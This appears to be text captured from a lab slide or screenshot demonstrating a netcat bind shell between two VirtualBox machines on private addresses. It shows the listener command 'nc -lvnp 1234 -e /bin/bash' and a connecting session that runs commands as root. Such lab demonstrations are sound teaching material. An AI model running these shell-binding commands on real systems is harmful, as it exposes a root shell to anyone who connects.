 Ubuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Nov 12 02:40
seed@VM: ~
[11/12/22]seed@VM:~$ nc 192.168.100.94 1234
whoami
root
pwd
/root
echo "This is the attacking machine controlling the victim's pc"
This is the attacking machine controlling the victim's pc
exit
exit
[11/12/22]seed@VM:~$
ATTACKING MACHINE (Outbound)
IP: 192.168.100.96
port: 53972
kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@monocloud: ~
File Actions Edit View Help
┌──(root㉿monocloud)-[~]
└─# nc -lvnp 1234 -e /bin/bash
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.168.100.96.
Ncat: Connection from 192.168.100.96:53972.
┌──(root㉿monocloud)-[~]
└─#
VICTIM'S MACHINE (Listening)
IP: 192.168.100.94
port: 1234
KALI
BY OFFENSIVE SECURITY
BIND SHELL